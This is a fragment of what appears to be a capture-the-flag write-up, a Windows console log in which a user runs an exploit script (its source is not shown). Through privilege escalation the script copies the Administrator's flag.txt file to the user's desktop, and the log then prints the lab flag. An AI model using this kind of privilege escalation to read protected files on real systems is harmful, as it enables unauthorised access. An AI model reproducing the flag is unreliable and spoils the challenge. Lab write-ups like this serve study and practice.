 C:\Users\gerald\Desktop>huh.py "windows\system32\cmd.exe /C copy C:\Users\Administrator\Desktop\flag.txt C:\Users\gerald\Desktop\wow.txt"
huh.py "windows\system32\cmd.exe /C copy C:\Users\Administrator\Desktop\flag.txt C:\Users\gerald\Desktop\wow.txt"
Sending request1
Sending request2
Sending request3
Sending request4
Done.
C:\Users\gerald\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is B19F-120D
Directory of C:\Users\gerald\Desktop
15/12/2022  21:39    <DIR>          .
15/12/2022  21:39    <DIR>          ..
08/01/2021  04:39                31 flag.txt
15/12/2022  21:24             2,111 huh.py
13/07/2020  09:28             1,417 Microsoft Edge.lnk
08/01/2021  04:41                33 wow.txt
4 File(s)          3,592 bytes
2 Dir(s)   4,685,287,424 bytes free
C:\Users\gerald\Desktop>type wow.txt
type wow.txt
DANTE{Bad_pr4ct1ces_Thru_strncmp}
C:\Users\gerald\Desktop>